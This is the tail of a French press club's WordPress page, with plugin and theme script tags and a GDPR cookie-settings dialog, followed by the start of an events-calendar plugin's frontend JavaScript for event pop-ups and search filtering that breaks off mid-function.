var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"a4c7c4c8a4","fes_thankyou_page_time":"2000","fes_upload_nonce":"7f283259bc","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"a4c7c4c8a4","fes_thankyou_page_time":"2000","fes_upload_nonce":"7f283259bc","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.26.0" id="mec-frontend-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.26.0" id="mec-events-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.26.0" id="mec-lity-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.26.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.26.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=fr-FR&amp;ver=7.26.0" id="recaptcha-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"60ba161ec3"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":0,"title":"24 septembre 2023 - Le Club de la Presse et de la Communication du Gard","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","post_id":"37601","plugin_dir":"https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"0b02597e52"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abc0e3dd45c867c900caa3f248bba5fb","fragment_name":"wc_fragments_abc0e3dd45c867c900caa3f248bba5fb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","nonce":"c9df46d6dc","urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.clubdelapresse30.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.clubdelapresse30.fr\/panier\/","checkout_page_url":"https:\/\/www.clubdelapresse30.fr\/commander\/","fragments_nonce":"02a2ab739b"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
			<span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img loading="lazy" src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Le Club de la Presse et de la Communication du Gard"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité">
	<span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
		<span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Résumé de la politique de confidentialité</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookie.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
								<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Tout rejeter">Tout rejeter</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.26.0
body_size: 33738
content:
// MEC Single Event Displayer
var mecSingleEventDisplayer =
{
    getSinglePage: function(id, occurrence, time, ajaxurl, layout, image_popup)
    {
        if(jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
        jQuery('.mec-modal-result').addClass('mec-modal-preloader');

        jQuery.ajax(
        {
            url: ajaxurl,
            data: "action=mec_load_single_page&id=" + id + (occurrence != null ? "&occurrence=" + occurrence : "") + (time != null ? "&time=" + time : "") + "&layout=" + layout,
            type: "get",
            success: function(response)
            {
                jQuery('.mec-modal-result').removeClass("mec-modal-preloader");
                jQuery.featherlight(response);

                setTimeout(function()
                {
                    if(typeof grecaptcha !== 'undefined' && jQuery('#g-recaptcha').length > 0)
                    {
                        grecaptcha.render("g-recaptcha", {
                            sitekey: mecdata.recapcha_key
                        });
                    }

                    // Event Gallery
                    mec_init_event_gallery();

                    // Number Spinner
                    mec_init_number_spinner();
                }, 1000);

                if(image_popup != 0)
                {
                    if(jQuery('.featherlight-content .mec-events-content a img').length > 0)
                    {
                        jQuery('.featherlight-content .mec-events-content a img').each(function()
                        {
                            if(jQuery(this).attr('src') === jQuery(this).closest('a').attr('href'))
                            {
                                jQuery(this).closest('a').attr('data-featherlight', 'image');
                            }
                        });
                    }
                }

                if(typeof mecdata.enableSingleFluent != 'undefined' && mecdata.enableSingleFluent) mecFluentSinglePage();
            },
            error: function () { }
        });
    }
};

var mec_search_callbacks = [];

// MEC SEARCH FORM PLUGIN
(function ($) {
    $.fn.mecSearchForm = function (options) {

        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            refine: 0,
            ajax_url: '',
            search_form_element: '',
            atts: '',
            start_date: '',
            callback: function () { }
        }, options);

        if(typeof mec_search_callbacks[settings.id] === 'undefined') mec_search_callbacks[settings.id] = [];
        mec_search_callbacks[settings.id].push(settings.callback);

        $('#mec_search_form_'+settings.id).on('submit', (e) => {
            e.preventDefault();
        });

        var $event_cost_min = $("#mec_sf_event_cost_min_" + settings.id);
        var $event_cost_max = $("#mec_sf_event_cost_max_" + settings.id);
        var $time_start = $("#mec_sf_timepicker_start_" + settings.id);
        var $time_end = $("#mec_sf_timepicker_end_" + settings.id);
        var $s = $("#mec_sf_s_" + settings.id);
        var $address = $("#mec_sf_address_s_" + settings.id);
        var $date_start = $('#mec_sf_date_start_' + settings.id);
        var $date_end = $('#mec_sf_date_end_' + settings.id);
        var $event_type = $('#mec_sf_event_type_' + settings.id);
        var $event_type_2 = $('#mec_sf_event_type_2_' + settings.id);
        var $attribute = $('#mec_sf_attribute_' + settings.id);
        var $custom_fields = $('.mec-custom-event-field');
        const $wrapper = $("#mec_search_form_" + settings.id);
        var $reset = $("#mec_search_form_" + settings.id + '_reset');
        var $event_status = $(".mec_sf_event_status_" + settings.id );
        var last_field;

        // Trigger
        trigger();

        $custom_fields.off('change').on('change', function(e) {
            last_field = $(this).data('field-id');
            search();
        });

        $s.off('change').on('change', function (e) {
            last_field = 's';
            search();
        });

        $address.off('change').on('change', function (e) {
            last_field = 'address';
            search();
        });

        $event_cost_min.off('change').on('change', function (e) {
            last_field = 'cost-min';
            $event_cost_max.attr('min', $(this).val());
            search();
        });

        $event_cost_max.off('change').on('change', function (e) {
            last_field = 'cost-max';
            $event_cost_min.attr('max', $(this).val());
            search();
        });

        // Timepicker
        if ($time_start.length) {
            var format = (($time_start.data('format') === 12) ? 'hh:mm p' : 'HH:mm');
            $time_start.timepicker(
            {
                timeFormat: format,
                minTime: new Date(0, 0, 0, 0, 0, 0),
                maxTime: new Date(0, 0, 0, 23, 55, 0),
                interval: 5,
                dropdown: false,
                change: function () {
                    last_field = 'time-start';
                    search();
                }
            });

            $time_end.timepicker(
            {
                timeFormat: format,
                minTime: new Date(0, 0, 0, 0, 0, 0),
                maxTime: new Date(0, 0, 0, 23, 55, 0),
                interval: 5,
                dropdown: false,
                change: function () {
                    last_field = 'time-end';
                    search();
                }
            });
        }

        var $month = $("#mec_sf_month_" + settings.id);
        var $year = $("#mec_sf_year_" + settings.id);
        var $month_or_year = $("#mec_sf_month_" + settings.id + ', ' + "#mec_sf_year_" + settings.id);

        $month_or_year.on('change', function (e) {
            last_field = 'date-dropdown';

            var mec_month_val = $month.val();
            var mec_year_val = $year.val();

            if ((mec_month_val !== 'none' && mec_year_val !== 'none') || ((mec_month_val === 'none' && mec_year_val === 'none'))) search();
        });

        $date_end.off('change').on('change', function () {
            last_field = 'date-end';
            search();
        });

        $event_type.off('change').on('change', function (e) {
            last_field = 'event-type';
            search();
        });

        $event_type_2.off('change').on('change', function (e) {
            last_field = 'event-type-2';
            search();
        });

        $attribute.off('change').on('change', function (e) {
            last_field = 'attribute';
            search();
        });

        if ($event_status.length > 0) {
            $event_status.off('change').on('change', function (e) {
                last_field = 'event_status';
                search();
            });
        }

        if (settings.fields && settings.fields.length > 0) {
            for (var k in settings.fields) {
                $("#mec_sf_" + settings.fields[k] + '_' + settings.id).off('change').on('change', function (e) {
                    search();
                });
            }
        }

        // Reset
        if ($reset.length) {
            $reset.off('click').on('click', function (e) {
                reset();
            });
        }

        function get_fields(){
            return [
                'state',
                'city',
                'region',
                'region',
                'street',
                'postal_code',
            ];
        }

        function trigger() {
            if ($wrapper.hasClass('mec-dropdown-enhanced'))
            {
                $wrapper.find($('select')).each(function()
                {
                    $(this).select2();
                });
            }

            $("#mec_sf_category_" + settings.id).on('change', function (e) {
                last_field = 'category';
                search();
            });

            $("#mec_sf_location_" + settings.id).on('change', function (e) {
                last_field = 'location';
                search();
            });

            $("#mec_sf_organizer_" + settings.id).on('change', function (e) {
                last_field = 'organizer';
                search();
            });

            $("#mec_sf_speaker_" + settings.id).on('change', function (e) {
                last_field = 'speaker';
                search();
            });

            $("#mec_sf_tag_" + settings.id).on('change', function (e) {
                last_field = 'tag';
                search();
            });

            $("#mec_sf_label_" + settings.id).on('change', function (e) {
                last_field = 'label';
                search();
            });

            var fields = get_fields();
            $.each(fields, function(i, field) {
                $("#mec_sf_"+ field +"_" + settings.id).on('change', function (e) {
                    last_field = field;
                    search();
                });
            });
        }

        function search() {
            var $category = $("#mec_sf_category_" + settings.id);
            var $location = $("#mec_sf_location_" + settings.id);
            var $organizer = $("#mec_sf_organizer_" + settings.id);
            var $speaker = $("#mec_sf_speaker_" + settings.id);
            var $tag = $("#mec_sf_tag_" + settings.id);
            var $label = $("#mec_sf_label_" + settings.id);

            var s = $s.length ? $s.val() : '';
            var address = $address.length ? $address.val() : '';
            var tag = $tag.length ? $tag.val() : '';
            var month = $month.length ? $month.val() : '';
            var year = $year.length ? $year.val() : '';
            var event_type = $event_type.length ? $event_type.val() : '';
            var event_type_2 = $event_type_2.length ? $event_type_2.val() : '';
            var attribute = $attribute.length ? $attribute.val() : '';
            var event_status = $event_status.filter(':checked').length ? $event_status.filter(':checked').val() : 'all';

            if(month === null) month = '';

            var start = $date_start.length ? $date_start.val() : '';
            var end = $date_end.length ? $date_end.val() : '';

            var cost_min = $event_cost_min.length ? $event_cost_min.val() : '';
            var cost_max = $event_cost_max.length ? $event_cost_max.val() : '';

            var time_start = $time_start.length ? $time_start.val() : '';
            var time_end = $time_end.length ? $time_end.val() : '';

            var category;
            if ($category.prop('tagName') && $category.prop('tagName').toLowerCase() === 'div') {
                category = [];
                $category.find($('select')).each(function () {
                    category.push( $(this).val() );
                });
                category = category.join(',');
            }
            else if ($category.prop('tagName') && $category.prop('tagName').toLowerCase() === 'ul') {
                category = [];
                $category.find($('input[type=checkbox]:checked')).each(function () {
                    category.push( $(this).val() );
                });
                category = category.join(',');
            }
            else category = $category.length ? $category.val() : '';

            var location;
            if ($location.prop('tagName') && $location.prop('tagName').toLowerCase() === 'ul') {
                location = [];
                $location.find($('input[type=checkbox]:checked')).each(function () {
                    location.push( $(this).val() );
                });
                location = location.join(',');
            }
            else location = $location.length ? $location.val() : '';

            var organizer;
            if ($organizer.prop('tagName') && $organizer.prop('tagName').toLowerCase() === 'ul') {
                organizer = [];
                $organizer.find($('input[type=checkbox]:checked')).each(function () {
                    organizer.push( $(this).val() );
                });
                organizer = organizer.join(',');
            }
            else organizer = $organizer.length ? $organizer.val() : '';

            var speaker;
            if ($speaker.prop('tagName') && $speaker.prop('tagName').toLowerCase() === 'ul') {
                speaker = [];
                $speaker.find($('input[type=checkbox]:checked')).each(function () {
                    speaker.push( $(this).val() );
                });
                speaker = speaker.join(',');
            }
            else speaker = $speaker.length ? $speaker.val() : '';

            var label;
            if ($label.prop('tagName') && $label.prop('tagName').toLowerCase() === 'ul') {
                label = [];
                $label.find($('input[type=checkbox]:checked')).each(function () {
                    label.push( $(this).val() );
                });
                label = label.join(',');
            }
            else label = $label.length ? $label.val() : '';

            if (year === 'none' && month === 'none') {
                year = '';
                month = '';
            }

            if(!year) year = '';

            var addation_attr = '';
            if (settings.fields && settings.fields.length > 0) {
                for (var k in settings.fields) {
                    var field = '#mec_sf_' + settings.fields[k] + '_' + settings.id;
                    var val = $(field).length ? $(field).val() : '';

                    addation_attr += '&sf[' + settings.fields[k] + ']=' + val;
                }
            }

            // Search Parameters
            var sf = 'sf[s]=' + s + '&sf[address]=' + address + '&sf[cost-min]=' + cost_min + '&sf[cost-max]=' + cost_max + '&sf[time-start]=' + time_start + '&sf[time-end]=' + time_end + '&sf[month]=' + month + '&sf[year]=' + year + '&sf[start]=' + start + '&sf[end]=' + end + '&sf[category]=' + category + '&sf[location]=' + location + '&sf[organizer]=' + organizer + '&sf[speaker]=' + speaker + '&sf[tag]=' + tag + '&sf[label]=' + label + '&sf[event_type]=' + event_type + '&sf[event_type_2]=' + event_type_2 + '&sf[event_status]=' + event_status + '&sf[attribute]=' + attribute + addation_attr;

            // Event Fields
            $custom_fields.each(function()
            {
                var custom_field_id = $(this).data('field-id');
                var custom_request_key = $(this).data('request-key');
                var custom_field_value = $(this).val();

